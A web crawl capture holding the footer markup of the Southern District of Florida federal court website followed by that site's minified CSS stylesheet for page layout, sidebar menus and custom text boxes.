    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634ue"></script>
<script></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css
body_size: 11377
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.flsd-fp-news-feed .views-row{border-bottom:none;padding:0;margin-bottom:4px;}.flsd-fp-news-feed .views-row .views-field-field-news-date{font-weight:normal;font-size:11px;margin-bottom:2px;}.flsd-fp-news-feed .views-row .views-field-title{font-weight:bold;font-size:11px;margin-bottom:2px;}
#menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1 li{border-bottom:none;padding:0;margin-bottom:4px;}
h1.site-slogan a{font-size:1rem;padding-left:7rem};a.site-logo img{margin-top:1.5em;position:relative};.front .l-region--featured .welcome-img-txt{padding-top:0em};.front .l-region--featured .welcome-image-wrapper{padding-top:1em};.block.block--nodeblock.block_white.contextual-links-region.block--nodeblock-nb-quick-links-home{letter-spacing:-.2px;padding-top:0.5em;padding-left:0.5em;}#div.field_item p{padding-top:0em;padding-left:0em;padding-bottom:0em;padding-right:0em;}#flsd-ul-li{font-weight:bold;margin:0.5em 0 0.45em -2.4em;}#flsd-ul-li li{font-weight:normal;margin:0 0 0 3em;padding-bottom:0.4em;}
.view-display-id-court_tabs_view ul li .views-field-title{margin-right:0px;}.view-display-id-court_tabs_view ul li .views-field-title span{padding:19px;}
.block--views-staff-directory-home-court-list{padding-left:.4em;padding-right:0em;letter-spacing:-.4px;}
h1.page-title{font-family:"opensans-regular",sans-serif};
div.date-day{display:none;}
.block_title{font-family:"opensans-regular",sans-serif;}h1#page-title a{font-family:"opensans-regular",sans-serif;}
.horizontal-tabs a{font-family:"opensans-regular",sans-serif;font-size:"0.93rem";}.ui-widget-content a{color:#205493;}.ui-widget{font-family:"opensans-regular",sans-serif;}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#eee;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#eee;text-decoration:underline;border-left:5px solid #5b616b;}.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{margin-left:-10px;border-left:5px solid #5b616b;}.block-views-all-forms-all-forms-filters{z-index:1;}.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:768px){.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{}.l-region--sidebar-first nav ul.menu li a,.l-region--sidebar-first .view-all-forms ul.views-summary li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#b9b9b9;border-radius:2px;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#b9b9b9;}.l-region--sidebar-first nav ul.menu li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul,.l-region--sidebar-first .view-all-forms ul.views-summary li ul{border-top:1px solid #aeb0b5;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0.19);}.l-region--sidebar-first nav ul.menu li ul li,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li{border-bottom:none;border-top:none;}.l-region--sidebar-first nav ul.menu li ul li a,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a{display:block;padding-left:2em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li ul li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover{background-color:#eee;border-radius:2px;}.l-region--sidebar-first nav ul.menu li ul li .first,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first{border-bottom:1px solid;}.l-region--sidebar-first nav ul.menu li ul li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu a:after,.l-region--sidebar-first .view-all-forms ul.views-summary a:after{font-size:18.5px;font-size:1.25rem;color:#535353;float:right;position:absolute;right:0;}.l-region--sidebar-first nav ul.menu .collapsed a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after{content:'\00bb';}.l-region--sidebar-first nav ul.menu .collapsed li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after{content:'\25BE';}.l-region--sidebar-first nav ul.menu .expanded li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after{content:none;}.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:960px){.l-region--sidebar-first .view-all-forms ul.views-summary{}}
.footcol{float:left;width:25%;}
.feed-icon{display:none;}
.flsd_inline{display:inline;}.flsd_inline_block{display:inline-block;}
.flsd-justify{text-align:justify !important;}.flsd-align-left{text-align:left;}
.flsd-icon-left,.flsd-icon-right{position:relative;top:0.15em;width:16px;height:16px;}.flsd-icon-left{margin-left:0.5em;right:0.3em;}.flsd-icon-right{left:0.25em;}.flsd-video{width:18px;height:18px;}
.oho-site-alert-message{border-style:solid;border-color:#367fc8;font-weight:bold;text-align:justify;}.blink{animation:blinker 2s step-start infinite;}@keyframes blinker{50%{opacity:0;}}.flsd-box-grey-top{margin-top:-1em;margin-bottom:1.5em;height:4.5em;}.flsd-box-yellow-top,.flsd-box-blue-not-top,.flsd-box-blue-top{background-color:#EDF1F6;width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-left:-0.4em;margin-top:-1.4em;text-align:center;}.flsd-box-blue-not-top{border-top:solid;}.flsd-box-grey-top,.flsd-box-grey-bigger,.flsd-box-grey{background-color:#F1F1F1;width:101.8%;padding-left:0.7em;border-color:#367fc8 !important;margin-left:-0.64em;text-align:left;overflow-y:scroll;}.flsd-box-grey{height:8.1em;border-top:solid;margin-bottom:-0.58em;}.flsd-box-grey-bigger{height:17em;margin-top:-1em;}.flsd-box-yellow-top{background-color:#FFF1D2 !important;height:5.5em;padding-left:0.7em;margin-top:-0.5em;margin-bottom:1.25em;margin-left:-0.64em;text-align:left;}.flsd-margin-top{margin-top:-0.6em;}.flsd-padding-top{padding-top:0.5em;}.flsd-padding-leftright-05{padding-left:0.5em;padding-right:0.5em;}.flsd-box-yellow-top-larger-font{width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-top:-0.2em;background-color:#FFF1D2 !important;height:3em;padding-left:0.7em;margin-bottom:1.8em;margin-left:-0.5em;text-align:left;}.flsd-hr{background-color:#367fc8 !important;height:2px !important;}
.flsd-smaller-bold-font{font-size:smaller;font-weight:bold;}.flsd-larger-bold-font{font-size:larger;font-weight:bold;}.flsd-font-larger-bold{font-size:1.5rem;font-weight:bold;line-height:2.5rem;}.flsd-font-size-bold{font-size:larger !important;font-weight:bold !important;}.flsd-font-size-135{font-size:1em;}.flsd-font-size-105{font-size:1.05em;}.flsd-shadow-red{text-shadow:1px 0 #ff0000;}.flsd-shadow-navy{text-shadow:1px 0 #000080;}.flsd-font-red{color:#ff0000;}.flsd-font-navy{color:#000080;}.flsd-text-align-left{text-align:left !important;}.flsd-font-bold{font-weight:bold !important;}.flsd-font-larger{font-size:larger;}.flsd-font-navy-larger-bold{color:#000080;font-size:larger;font-weight:bold !important;}
.flsd-margin-left{margin-left:0.5em;}.flsd-margin-left-elem{margin-left:2em;}.flsd-margin-left-12{margin-left:12em;}.flsd-margin-left-1-5{margin-left:1.5em;}.flsd-margin-top-first{margin-top:1em;}.flsd-center{text-align:center !important;}.flsd-margin-top-closer{margin-top:-1em !important;}.flsd-label-align{width:15em;display:inline-block;}
